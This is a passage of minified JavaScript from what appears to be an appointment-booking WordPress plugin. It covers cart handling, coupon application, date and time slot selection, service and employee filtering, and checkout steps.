f.a,this.activeItem=null,this.customerDetails={name:"",email:"",phone:""},this.paymentDetails={booking_id:0,gateway_id:"none"},this.coupon=null}},{key:"createItem",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";t||(t=Object(y.c)());var e=new p(t);return this.items.push(t,e),this.activeItem=e,e}},{key:"getItem",value:function(t){return this.items.find(t)}},{key:"getActiveItem",value:function(){return this.activeItem}},{key:"getActiveItemId",value:function(){return null!==this.activeItem?this.activeItem.getItemId():""}},{key:"getItemsCount",value:function(){return this.items.length}},{key:"setActiveItem",value:function(t){this.activeItem="string"==typeof t?this.getItem(t):t}},{key:"removeItem",value:function(t){"string"==typeof t?this.items.remove(t):this.items.remove(t.getItemId())}},{key:"isEmpty",value:function(){return 0===this.getItemsCount()}},{key:"getProductPrices",value:function(){var t=[];return this.items.forEach((function(e){null!=e.service&&t.push({name:e.service.name,price:e.getPrice()})})),t}},{key:"getSubtotalPrice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;null===t&&(t=this.getProductPrices());var e,n=0,i=v(t);try{for(i.s();!(e=i.n()).done;){var r=e.value;n+=r.price}}catch(t){i.e(t)}finally{i.f()}return n}},{key:"getTotalPrice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=this.getSubtotalPrice(t);if(this.hasCoupon()){var n=this.coupon.calcDiscountAmount(this);return Math.max(0,e-n)}return e}},{key:"getDeposit",value:function(){var t=this,e=0;return this.items.forEach((function(n){var i=n.service.price;t.hasCoupon()&&(i-=t.coupon.calcDiscountForCartItem(n)),e+=n.getDeposit(i)})),e}},{key:"getCustomer",value:function(){return this.customerDetails}},{key:"getOrder",value:function(){var t=this.getProductPrices(),e={products:t,subtotal:this.getSubtotalPrice(t),total:this.getTotalPrice(t),customer:this.getCustomer()};return this.hasCoupon()&&(e.coupon={code:this.coupon.getCode(),amount:this.coupon.calcDiscountAmount(this)}),e.deposit=this.getDeposit(),e}},{key:"getPaymentDetails",value:function(){return this.paymentDetails}},{key:"toArray",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all",e={items:[],customer:this.customerDetails};return this.items.forEach((function(t){t.isSet()&&e.items.push(t.toArray())})),Object(m.b)().settings().isPaymentsEnabled()&&(e.payment_details=this.paymentDetails),this.hasCoupon()&&(e.coupon=this.coupon.getCode()),"items"===t?e.items:e}},{key:"getHash",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all";return"order"!==t?c()(JSON.stringify(this.toArray(t))):c()(JSON.stringify(this.getOrder()))}},{key:"didChange",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all";return t!==this.getHash(e)}},{key:"setCustomerDetails",value:function(t){jQuery.extend(this.customerDetails,t)}},{key:"setPaymentDetails",value:function(t){jQuery.extend(this.paymentDetails,t)}},{key:"reset",value:function(){this.setupProperties()}},{key:"getMinDate",value:function(){var t=null;return this.items.forEach((function(e){e.date&&(!t||t>e.date)&&(t=new Date(e.date.getTime()))})),t||Object(o.c)()}},{key:"getServiceIds",value:function(){var t=this.items.map((function(t){return null!=t.service?t.service.id:0}));return t=Object(d.d)(t)}},{key:"updateServices",value:function(t){var e,n=this,i=v(t);try{var r=function(){var t=e.value;n.items.forEach((function(e){null!=e.service&&e.service.id===t.id&&(e.service=t)}))};for(i.s();!(e=i.n()).done;)r()}catch(t){i.e(t)}finally{i.f()}}},{key:"setCoupon",value:function(t){this.coupon=t}},{key:"removeCoupon",value:function(){this.coupon=null}},{key:"hasCoupon",value:function(){return null!=this.coupon}},{key:"testCoupon",value:function(){this.hasCoupon()&&!this.coupon.isApplicableForCart(this)&&this.removeCoupon()}}]),t}()},54:function(t,e){var n={utf8:{stringToBytes:function(t){return n.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(n.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],n=0;n<t.length;n++)e.push(255&t.charCodeAt(n));return e},bytesToString:function(t){for(var e=[],n=0;n<t.length;n++)e.push(String.fromCharCode(t[n]));return e.join("")}}};t.exports=n},56:function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=n(30),u=function(){function t(e){r()(this,t),this.cart=e,this.steps=new o.a,this.currentStep=null,this.currentStepId=""}return s()(t,[{key:"addStep",value:function(t){return this.steps.push(t.stepId,t),this}},{key:"getStep",value:function(t){return this.steps.find(t)}},{key:"mount",value:function(t){this.addListeners(t)}},{key:"addListeners",value:function(t){var e=this;t.children(".mpa-booking-step").on("mpa_booking_step_next",(function(t,n){return e.onStep("next",n)})).on("mpa_booking_step_back",(function(t,n){return e.onStep("back",n)})).on("mpa_booking_step_new",(function(t,n){return e.onStep("new",n)})).on("mpa_reset_booking",(function(t,n){return e.onStep("reset",n)}))}},{key:"onStep",value:function(t,e){if(!e||!e.step||e.step===this.currentStepId)switch(t){case"next":this.goToNextStep();break;case"back":this.goToPreviousStep();break;case"new":this.goToFirstStep();break;case"reset":this.reset()}}},{key:"goToNextStep",value:function(){if(!this.steps.isEmpty()){var t=this.currentStep?this.steps.findNextKey(this.currentStepId):this.steps.firstKey();t!==this.currentStepId&&this.switchStep(t)}}},{key:"goToPreviousStep",value:function(){if(!this.steps.isEmpty()){var t=this.currentStep?this.steps.findPreviousKey(this.currentStepId):"";t&&t!==this.currentStepId&&this.switchStep(t)}}},{key:"goToFirstStep",value:function(){if(!this.steps.isEmpty()){this.cart.createItem(),this.steps.forEach((function(t){"cart item"===t.getCartContext()&&t.reset()}));var t=this.steps.firstKey();this.switchStep(t)}}},{key:"goToStep",value:function(t){this.switchStep(t)}},{key:"switchStep",value:function(t){var e=this.steps.find(t);null!=e&&(null!=this.currentStep&&this.currentStep.hide(),this.currentStep=e,this.currentStepId=t,e.load(),e.ready().finally((function(){return e.show()})))}},{key:"reset",value:function(){this.cart.reset(),this.goToFirstStep(),this.steps.forEach((function(t){"cart item"!==t.getCartContext()&&t.reset()}))}}]),t}()},57:function(t,e,n){"use strict";n.d(e,"a",(function(){return k}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=n(6),u=n.n(o),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f),y=n(21),m=n(11),v=n(8),g=n(14);function b(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=d()(t);if(e){var r=d()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return p()(this,n)}}var k=function(t){l()(n,t);var e=b(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.$cart=this.$element.find(".mpa-cart"),this.$items=this.$cart.find(".mpa-cart-items"),this.$itemTemplate=this.$cart.find(".mpa-cart-item-template"),this.$noItems=this.$element.find(".no-items"),this.$totalPrice=this.$element.find(".mpa-cart-total-price"),this.$buttonNew=this.$buttons.find(".mpa-button-new")}},{key:"theId",value:function(){return"cart"}},{key:"addListeners",value:function(){u()(d()(n.prototype),"addListeners",this).call(this),this.$buttonNew.on("click",this.createNew.bind(this))}},{key:"load",value:function(){this.$itemTemplate.remove(),this.$itemTemplate.removeClass("mpa-cart-item-template"),this.updateActiveItemCapacity(),this.refreshCart(),this.isLoaded=!0,this.readyPromise=Promise.resolve(this)}},{key:"reset",value:function(){this.$items.find(".mpa-cart-item").remove(),this.$noItems.removeClass("mpa-hide")}},{key:"updateActiveItemCapacity",value:function(){var t=this.cart.getActiveItem();if(t){var e=t.service,n=t.employee.id,i=e.getMinCapacity(n),r=e.getMaxCapacity(n);t.capacity=Object(m.c)(t.capacity,i,r)}}},{key:"refreshCart",value:function(){var t=this,e=this.cart.getActiveItemId();this.cart.items.forEach((function(n,i,r){var a='.mpa-cart-item[data-id="'+r+'"]',s=t.$items.find(a);0===s.length?(s=t.addItem(n),t.bindListeners(s)):r===e&&(s=t.updateItem(s,n),t.bindListeners(s))})),this.updateTotalPrice()}},{key:"addItem",value:function(t){var e=Object(g.b)(t,this.$itemTemplate);return this.$items.append(e),this.$noItems.addClass("mpa-hide"),e}},{key:"updateItem",value:function(t,e){var n=Object(g.b)(e,this.$itemTemplate);return t.replaceWith(n),n}},{key:"bindListeners",value:function(t){var e=this,n=t.data("id"),i=this.cart.getItem(n),r=t.find(".mpa-reservation-capacity select, .mpa-reservation-clients select"),a=t.find(".mpa-reservation-price"),s=t.find(".mpa-button-remove, .mpa-button-edit-or-remove"),o=t.find(".mpa-button-edit, .mpa-button-edit-or-remove");r.on("change",(function(t){var n=Object(m.b)(t.target.value),r=i.employee.id;i.capacity=n;var s=i.service.getPrice(r,n);a.html(Object(g.h)(s)),e.updateTotalPrice()})),this.isMultibookingEnabled()&&s.on("click",(function(i){i.stopPropagation(),t.remove(),e.cart.removeItem(n),e.cart.isEmpty()&&e.$noItems.removeClass("mpa-hide"),e.updateTotalPrice(),e.react()})),this.isMultibookingEnabled()||o.on("click",(function(){e.cart.setActiveItem(n),e.cancel()}))}},{key:"updateTotalPrice",value:function(){this.$totalPrice.html(Object(g.i)(this.cart.getTotalPrice()))}},{key:"isMultibookingEnabled",value:function(){return Object(v.b)().settings().isMultibookingEnabled()}},{key:"isValidInput",value:function(){return!this.cart.isEmpty()}},{key:"createNew",value:function(){this.isActive&&(this.disable(),this.triggerNew())}},{key:"triggerNew",value:function(){this.$element.trigger("mpa_booking_step_new",{step:this.stepId})}}]),n}(y.a)},58:function(t,e,n){"use strict";n.d(e,"a",(function(){return P}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=n(6),u=n.n(o),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f),y=n(21),m=n(22),v=n(9),g=n(15),b=n(8),k=n(14),w=n(23);function _(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=d()(t);if(e){var r=d()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return p()(this,n)}}var P=function(t){l()(n,t);var e=_(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.cartItem=null,this.lastHash="",this.monthSlots={},this.date="",this.time="",this.datepicker=null,this.$dateWrapper=this.$element.find(".mpa-date-wrapper"),this.$dateInput=this.$element.find(".mpa-date"),this.$timeWrapper=this.$element.find(".mpa-time-wrapper"),this.$times=this.$timeWrapper.find(".mpa-times")}},{key:"theId",value:function(){return"period"}},{key:"getCartContext",value:function(){return"cart item"}},{key:"propertiesSchema",value:function(){return{date:{type:"string",default:""},time:{type:"string",default:""}}}},{key:"addListeners",value:function(){var t=this;u()(d()(n.prototype),"addListeners",this).call(this),this.$dateInput.on("change",(function(e){return t.setProperty("date",e.target.value)}))}},{key:"loadEntities",value:function(){return this.cartItem=this.cart.getActiveItem(),this.lastHash=this.cartItem.getHash("availability"),Promise.resolve(this)}},{key:"reload",value:function(){var t=this;return this.cartItem.didChange(this.lastHash,"availability")?(this.$element.removeClass("mpa-loaded"),this.resetDate(),this.readyPromise=this.loadEntities(),this.monthSlots={},null!=this.datepicker&&(this.setEnabledDays([]),this.readyPromise.finally((function(){return t.resetEnabledDays()}))),this.readyPromise):Promise.resolve(this)}},{key:"reset",value:function(){this.cartItem=this.cart.getActiveItem(),this.lastHash="",this.monthSlots={},this.resetDate()}},{key:"isValidInput",value:function(){return""!=this.date&&""!=this.time}},{key:"resetDate",value:function(){this.resetProperty("date")}},{key:"resetTime",value:function(){this.$times.empty(),this.resetProperty("time")}},{key:"setEnabledDays",value:function(t){Object(g.b)(t,!0)?this.datepicker.set("enable",["2000-01-01"]):this.datepicker.set("enable",t)}},{key:"afterUpdate",value:function(t,e,n){"date"==t&&(""==e?this.resetTime():this.resetTimeSlots())}},{key:"react",value:function(){u()(d()(n.prototype),"react",this).call(this),this.$timeWrapper.toggleClass("mpa-hide",""==this.date)}},{key:"showReady",value:function(){u()(d()(n.prototype),"showReady",this).call(this),null==this.datepicker&&(this.showDatepicker(),this.resetEnabledDays())}},{key:"showDatepicker",value:function(){this.datepicker=Object(b.a)(this.$dateInput,this.getDatepickerArgs())}},{key:"getDatepickerArgs",value:function(){var t=this;return{minDate:Object(b.b)().settings().getBusinessDate(),onMonthChange:function(){return t.resetEnabledDays()}}}},{key:"maybeSubmit",value:function(){var t=this.cartItem;if(t.date=Object(v.b)(this.date),t.time=new m.a(this.time),null===t.employee||null===t.location){var e=this.autoselectIds(),n=e[0],i=e[1];null===t.employee&&t.setEmployee(n,"no-reset"),null===t.location&&t.setLocation(i,"no-reset")}}},{key:"autoselectIds",value:function(){var t=[0,0],e=this.getCurrentMonthKey();if(this.monthSlots[e]&&this.monthSlots[e][this.date]){var n=this.monthSlots[e][this.date];for(var i in n)if(i===this.time){var r=n[i];t[0]=r[0][0],t[1]=r[0][1];break}}return t}},{key:"resetEnabledDays",value:function(){var t=this;this.resetDate(),this.setEnabledDays([]),this.$dateWrapper.removeClass("mpa-loaded");var e=this.datepicker.currentYear,n=this.datepicker.currentMonth,i=this.getMonthKey(e,n),r=null;if(this.monthSlots[i])r=Promise.resolve(this.monthSlots[i]);else{var a=this.cartItem.service.id,s=new Date(e,n,1),o=new Date(e,n+1,0);r=Object(w.d)(a,s,o,this.getTimeSlotsQueryArgs())}r.then((function(e){t.monthSlots[i]=e,t.setEnabledDays(Object.keys(e)),t.$dateWrapper.addClass("mpa-loaded")}))}},{key:"getTimeSlotsQueryArgs",value:function(){return{employees:this.cartItem.getAvailableEmployeeIds(),locations:this.cartItem.getAvailableLocationIds(),exclude:this.cart.toArray("items")}}},{key:"resetTimeSlots",value:function(){var t=this;this.resetTime();var e={},n=this.getCurrentMonthKey();null!=this.monthSlots[n][this.date]&&(e=this.monthSlots[n][this.date]);var i=0;for(var r in e){var a=new m.a(r).toString("public",'<span class="mpa-period-end-time"> - ')+"</span>",s=Object(k.a)(a,{class:"button button-secondary mpa-time-period","date-time":r});this.$times.append(s),i++}i>0?this.$times.children(".mpa-time-period").on("click",(function(e){return t.onTime(e,e.currentTarget)})):this.$times.text(wp.i18n.__("Sorry, but we were unable to allocate time slots for the date you selected.","motopress-appointment"))}},{key:"getMonthKey",value:function(t,e){return e<=8?t+"-0"+(e+1):t+"-"+(e+1)}},{key:"getCurrentMonthKey",value:function(){if(""!==this.date){var t=Object(v.b)(this.date);return this.getMonthKey(t.getFullYear(),t.getMonth())}return"2000-01"}},{key:"onTime",value:function(t,e){this.$times.children(".mpa-time-period-selected").removeClass("mpa-time-period-selected"),e.classList.add("mpa-time-period-selected"),this.setProperty("time",e.getAttribute("date-time"))}}]),n}(y.a)},59:function(t,e,n){"use strict";n.d(e,"a",(function(){return w}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=n(6),u=n.n(o),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f),y=n(38),m=n(21),v=n(11),g=n(15),b=n(14);function k(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=d()(t);if(e){var r=d()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return p()(this,n)}}var w=function(t){l()(n,t);var e=k(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.availability=new y.a,this.category="",this.serviceId=0,this.employeeId=0,this.locationId=0,this.$form=this.$element.find(".mpa-service-form"),this.$categories=this.$element.find(".mpa-service-category-wrapper"),this.$services=this.$element.find(".mpa-service-wrapper"),this.$employees=this.$element.find(".mpa-employee-wrapper"),this.$locations=this.$element.find(".mpa-location-wrapper"),this.$selects=this.$element.find(".mpa-input-wrapper select"),this.$categoriesSelect=this.$selects.filter(".mpa-service-category"),this.$servicesSelect=this.$selects.filter(".mpa-service"),this.$employeesSelect=this.$selects.filter(".mpa-employee"),this.$locationsSelect=this.$selects.filter(".mpa-location"),this.unselectedServiceText=this.$servicesSelect.children('[value=""]').text(),this.unselectedOptionText=this.$selects.filter(".mpa-optional-select").children('[value=""]').text(),this.showCategory=this.$categories.length>0,this.showEmployee=this.$employees.length>0,this.showLocation=this.$locations.length>0}},{key:"theId",value:function(){return"service-form"}},{key:"getCartContext",value:function(){return"cart item"}},{key:"propertiesSchema",value:function(){return{category:{type:"string",default:""},serviceId:{type:"integer",default:0},employeeId:{type:"integer",default:0},locationId:{type:"integer",default:0}}}},{key:"addListeners",value:function(){var t=this;u()(d()(n.prototype),"addListeners",this).call(this),this.$form.on("submit",this.submitForm.bind(this)),this.$categoriesSelect.on("change",(function(e){return t.setProperty("category",e.target.value)})),this.$servicesSelect.on("change",(function(e){return t.setProperty("serviceId",e.target.value)})),this.$employeesSelect.on("change",(function(e){return t.setProperty("employeeId",e.target.value)})),this.$locationsSelect.on("change",(function(e){return t.setProperty("locationId",e.target.value)}))}},{key:"loadEntities",value:function(){var t=this;return this.availability.ready().finally((function(){var e=t.availability.getAvailableServiceCategories(),n=t.availability.getAvailableServices(),i=t.availability.getAvailableEmployees(),r=t.availability.getAvailableLocations();return t.schema.category.options=Object.keys(e),t.schema.serviceId.options=Object.keys(n).map(v.b),t.schema.employeeId.options=Object.keys(i).map(v.b),t.schema.locationId.options=Object.keys(r).map(v.b),t.$categoriesSelect.append(Object(b.k)(e)),t.$services.removeClass("mpa-hide"),t.$categories.toggleClass("mpa-hide",!t.showCategory||Object(g.a)(e)<=1),t.$employees.toggleClass("mpa-hide",!t.showEmployee||Object(g.b)(i)),t.$locations.toggleClass("mpa-hide",!t.showLocation||Object(g.b)(r)),t.readProperty("locationId",t.$locationsSelect),t.readProperty("employeeId",t.$employeesSelect),t.readProperty("serviceId",t.$servicesSelect),t.readProperty("category",t.$categoriesSelect),t}))}},{key:"readProperty",value:function(t,e){0!=e.length&&(e.attr("data-default")?this.setProperty(t,e.attr("data-default")):this.setProperty(t,e.val()))}},{key:"reset",value:function(){var t={category:this.$categoriesSelect,serviceId:this.$servicesSelect,employeeId:this.$employeesSelect,locationId:this.$locationsSelect};for(var e in this.preventReact=!0,t){var n=t[e].attr("data-default");n?this.setProperty(e,n):this.resetProperty(e)}this.preventReact=!1,this.isActive&&this.react()}},{key:"isValidInput",value:function(){return 0!=this.serviceId}},{key:"afterUpdate",value:function(t,e,n){switch(t){case"category":this.filterServices(e);break;case"serviceId":this.filterEmployees(e),this.filterLocationsByService(e);break;case"employeeId":this.filterLocations(e)}}},{key:"filterServices",value:function(t){if(""!=t&&0!=this.serviceId){var e=this.availability.getAvailableServices(t);this.serviceId in e||this.resetProperty("serviceId")}}},{key:"filterEmployees",value:function(t){if(this.showEmployee&&0!=t&&0!=this.employeeId){var e=this.availability.getAvailableEmployees(t);this.employeeId in e||this.resetProperty("employeeId")}}},{key:"filterLocations",value:function(t){if(this.showLocation&&0!=t&&0!=this.locationId){var e=this.availability.getAvailableLocations(this.serviceId,t);this.locationId in e||this.resetProperty("locationId")}}},{key:"filterLocationsByService",value:function(t){if(this.showLocation&&0!=t&&0!=this.locationId){var e=this.availability.getAvailableEmployees(t),n=[];for(var i in e){var r=this.availability.getAvailableLocations(t,i),a=Object.keys(r).map(v.b);n=n.concat(a)}-1==n.indexOf(this.locationId)&&this.resetProperty("locationId")}}},{key:"react",value:function(){u()(d()(n.prototype),"react",this).call(this),this.$categoriesSelect.val(this.category||""),this.$servicesSelect.val(this.serviceId||""),this.$employeesSelect.val(this.employeeId),this.$locationsSelect.val(this.locationId),this.$categoriesSelect.toggleClass("mpa-selected",""!=this.category),this.$servicesSelect.toggleClass("mpa-selected",0!=this.serviceId),this.$employeesSelect.toggleClass("mpa-selected",0!=this.employeeId),this.$locationsSelect.toggleClass("mpa-selected",0!=this.locationId),this.toggleServices(),this.toggleEmployees(),this.toggleLocations(),this.$buttonNext.prop("disabled",!1)}},{key:"toggleServices",value:function(){this.toggleOptions(this.$servicesSelect,{"":this.unselectedServiceText},this.availability.getAvailableServices(this.category),this.serviceId||"")}},{key:"toggleEmployees",value:function(){this.showEmployee&&this.toggleOptions(this.$employeesSelect,{0:this.unselectedOptionText},this.availability.getAvailableEmployees(this.serviceId),this.employeeId)}},{key:"toggleLocations",value:function(){if(this.showLocation){var t={};if(0!=this.employeeId)t=this.availability.getAvailableLocations(this.serviceId,this.employeeId);else for(var e=0,n=Object.keys(this.availability.getAvailableEmployees(this.serviceId));e<n.length;e++){var i=n[e],r=this.availability.getAvailableLocations(this.serviceId,i);jQuery.extend(t,r)}this.toggleOptions(this.$locationsSelect,{0:this.unselectedOptionText},t,this.locationId)}}},{key:"toggleOptions",value:function(t,e,n,i){this.preventUpdate=!0;var r=Object(b.k)(e,i)+Object(b.k)(n,i);t.empty().append(r).val(i),this.preventUpdate=!1}},{key:"show",value:function(){this.$servicesSelect.prop("required",!0),u()(d()(n.prototype),"show",this).call(this)}},{key:"hide",value:function(){u()(d()(n.prototype),"hide",this).call(this),this.$servicesSelect.prop("required",!1)}},{key:"enable",value:function(){u()(d()(n.prototype),"enable",this).call(this),this.$selects.prop("disabled",!1)}},{key:"disable",value:function(){u()(d()(n.prototype),"disable",this).call(this),this.$selects.prop("disabled",!0)}},{key:"submitForm",value:function(t){this.isActive&&!this.isValidInput()||t.preventDefault()}},{key:"maybeSubmit",value:function(){var t=this.cart.getActiveItem();if(null===t)return console.error("Unable to get active cart item in StepServiceForm.maybeSubmit().");if(t.setService(this.availability.getService(this.serviceId)),0!==this.employeeId?t.setEmployee(this.availability.getEmployee(this.employeeId)):t.setAvailableEmployees(this.availability.filterAvailableEmployees(this.serviceId,this.locationId,"entities")),0!==this.locationId)t.setLocation(this.availability.getLocation(this.locationId));else{var e=this.employeeId||t.getAvailableEmployeeIds();t.setAvailableLocations(this.availability.filterAvailableLocations(this.serviceId,e,"entities"))}}}]),n}(m.a)},6:function(t,e,n){var i=n(67);function r(){return"undefined"!=typeof Reflect&&Reflect.get?(t.exports=r=Reflect.get,t.exports.__esModule=!0,t.exports.default=t.exports):(t.exports=r=function(t,e,n){var r=i(t,e);if(r){var a=Object.getOwnPropertyDescriptor(r,e);return a.get?a.get.call(arguments.length<3?t:n):a.value}},t.exports.__esModule=!0,t.exports.default=t.exports),r.apply(this,arguments)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports},62:function(t,e,n){"use strict";n.d(e,"a",(function(){return yt}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=n(52),u=n(38),c=n(56),l=n(6),h=n.n(l),p=n(4),f=n.n(p),d=n(5),y=n.n(d),m=n(0),v=n.n(m),g=n(21),b=n(12);function k(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var w=function(t){f()(n,t);var e=k(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.hideButtons=!0,this.isPosted=!1,this.isBooked=!1,this.$message=this.$element.find(".mpa-message").first(),this.$buttonReset=this.$buttons.find(".mpa-button-reset")}},{key:"reload",value:function(){return this.isPosted=!1,this.isBooked=!1,this.setMessage(wp.i18n.__("Making a reservation...","motopress-appointment")+' <span class="mpa-preloader"></span>'),Promise.resolve(this)}},{key:"addListeners",value:function(){h()(v()(n.prototype),"addListeners",this).call(this),this.$buttonReset.on("click",this.resetForm.bind(this))}},{key:"theId",value:function(){return"booking"}},{key:"react",value:function(){this.isPosted&&(this.$buttons.removeClass("mpa-hide"),this.$buttonBack.toggleClass("mpa-hide",this.isBooked),this.$buttonReset.toggleClass("mpa-hide",!this.isBooked||this.isRedirectNeeded()))}},{key:"show",value:function(){var t=this;h()(v()(n.prototype),"show",this).call(this),Object(b.b)("/bookings",this.cart.toArray()).then((function(e){t.isPosted=t.isBooked=!0,t.setMessage(e.message),t.isRedirectNeeded()?t.redirectPayment():t.react()}),(function(e){t.isPosted=!0,t.setMessage(e.message),t.react()}))}},{key:"showReady",value:function(){h()(v()(n.prototype),"showReady",this).call(this),this.$buttonBack.addClass("mpa-hide"),this.$buttonReset.addClass("mpa-hide")}},{key:"setMessage",value:function(t){this.$message.html(t)}},{key:"redirectPayment",value:function(){var t=this.cart.getPaymentDetails();window.location.href=t.redirect_url}},{key:"isRedirectNeeded",value:function(){var t=this.cart.getPaymentDetails();return"redirect_url"in t&&""!=t.redirect_url}},{key:"resetForm",value:function(t){t.preventDefault(),this.isPosted&&this.isBooked&&this.$element.trigger("mpa_reset_booking")}}]),n}(g.a),_=n(57),P=n(26),S=function(){function t(e,n){r()(this,t),this.cart=n,this.$element=e,this.$couponCode=e.find('[name="coupon_code"]'),this.$applyButton=e.find(".mpa-apply-coupon-button"),this.$messageHolder=e.find(".mpa-message-wrapper"),this.$preloader=e.find(".mpa-preloader"),this.$parentForm=e.parents(".mpa-booking-step").first(),this.addListeners()}return s()(t,[{key:"addListeners",value:function(){var t=this;this.$couponCode.on("keydown",(function(e){"Enter"===e.code&&t.onEnter(e)})),this.$applyButton.on("click",this.onSubmit.bind(this))}},{key:"onEnter",value:function(t){t.preventDefault(),t.stopPropagation(),this.applyCouponCode(t.target.value)}},{key:"onSubmit",value:function(t){t.preventDefault(),t.stopPropagation(),this.applyCouponCode(this.$couponCode.val())}},{key:"applyCouponCode",value:function(t){var e=this;this.clearMessage(),t?(this.pauseAll(),Object(P.a)().coupon().findByCode(t).then((function(t){t.isApplicableForCart(e.cart)?(e.cart.setCoupon(t),e.reset(),e.triggerApplied(t),e.setMessage(wp.i18n.__("Coupon code applied successfully.","motopress-appointment"))):e.setMessage(wp.i18n.__("Sorry, your booking is not eligible for this coupon.","motopress-appointment")),e.unpauseAll()}),(function(t){e.setMessage(t.message),e.unpauseAll()}))):this.setMessage(wp.i18n.__("Coupon code is empty.","motopress-appointment"))}},{key:"reset",value:function(){this.$couponCode.val(""),this.clearMessage(),this.enable()}},{key:"disable",value:function(){this.$couponCode.prop("disabled",!0),this.$applyButton.prop("disabled",!0)}},{key:"enable",value:function(){this.$couponCode.prop("disabled",!1),this.$applyButton.prop("disabled",!1)}},{key:"pauseAll",value:function(){this.disable(),this.showPreloader(),this.$parentForm.trigger("mpa_booking_step_disable")}},{key:"unpauseAll",value:function(){this.enable(),this.hidePreloader(),this.$parentForm.trigger("mpa_booking_step_enable")}},{key:"triggerApplied",value:function(t){this.$parentForm.trigger("mpa_booking_coupon_applied",{coupon:t})}},{key:"setMessage",value:function(t){this.$messageHolder.html(t).removeClass("mpa-hide")}},{key:"clearMessage",value:function(){this.$messageHolder.html("").addClass("mpa-hide")}},{key:"showPreloader",value:function(){this.$preloader.removeClass("mpa-hide")}},{key:"hidePreloader",value:function(){this.$preloader.addClass("mpa-hide")}}]),t}(),$=n(8),O=n(14);function I(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var T=function(t){f()(n,t);var e=I(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.name="",this.email="",this.phone="",this.notes="",this.acceptTerms=!1,this.$checkoutForm=this.$element.find(".mpa-checkout-form"),this.$name=this.$element.find(".mpa-customer-name"),this.$email=this.$element.find(".mpa-customer-email"),this.$phone=this.$element.find(".mpa-customer-phone"),this.$notes=this.$element.find(".mpa-customer-notes"),this.$order=this.$element.find(".mpa-order"),Object($.b)().settings().getTermsPageIdForAcceptance()&&(this.$acceptTerms=this.$element.find(".mpa-accept-terms")),this.service=null,this.couponSection=null}},{key:"theId",value:function(){return"checkout"}},{key:"propertiesSchema",value:function(){return{name:{type:"string",default:""},email:{type:"string",default:""},phone:{type:"string",default:""},notes:{type:"string",default:""},acceptTerms:{type:"bool",default:!1}}}},{key:"addListeners",value:function(){var t=this;h()(v()(n.prototype),"addListeners",this).call(this),this.$checkoutForm.on("submit",(function(t){return!1})),this.$name.on("input",(function(e){return t.setProperty("name",e.target.value)})),this.$email.on("input",(function(e){return t.setProperty("email",e.target.value)})),this.$phone.on("input",(function(e){return t.setProperty("phone",e.target.value)})),this.$notes.on("input",(function(e){return t.setProperty("notes",e.target.value)})),Object($.b)().settings().getTermsPageIdForAcceptance()&&this.$acceptTerms.on("input",(function(e){return 